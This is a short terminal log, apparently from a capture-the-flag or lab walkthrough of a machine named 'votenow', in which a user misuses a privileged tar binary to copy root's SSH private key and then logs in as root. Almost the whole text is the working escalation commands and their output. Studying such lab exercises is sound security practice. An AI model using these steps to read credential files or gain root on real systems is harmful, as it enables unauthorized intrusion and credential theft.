 [admin@votenow tmp]$ tarS -cvf id_rsa.tar /root/.ssh/id_rsa
tarS: Removing leading `/' from member names
/root/.ssh/id_rsa
[admin@votenow tmp]$ ls
id_rsa.tar
[admin@votenow tmp]$ tarS -xvf id_rsa.tar
root/.ssh/id_rsa
[admin@votenow tmp]$ ls -la
total 12
drwxrwxrwt   3 root  root     36 Aug  8 11:58 .
dr-xr-xr-x. 17 root  root    244 Jun 27  2020 ..
-rw-rw-r--   1 admin admin 10240 Aug  8 11:57 id_rsa.tar
drwxrwxr-x   3 admin admin    18 Aug  8 11:58 root
[admin@votenow tmp]$ cd root/.ssh/
[admin@votenow .ssh]$ ls
id_rsa
[admin@votenow .ssh]$ chmod 600 id_rsa
[admin@votenow .ssh]$ ssh -i id_rsa root@localhost -p 2082
Last login: Thu Aug  8 11:57:14 2024 from 127.0.0.1
[root@votenow ~]#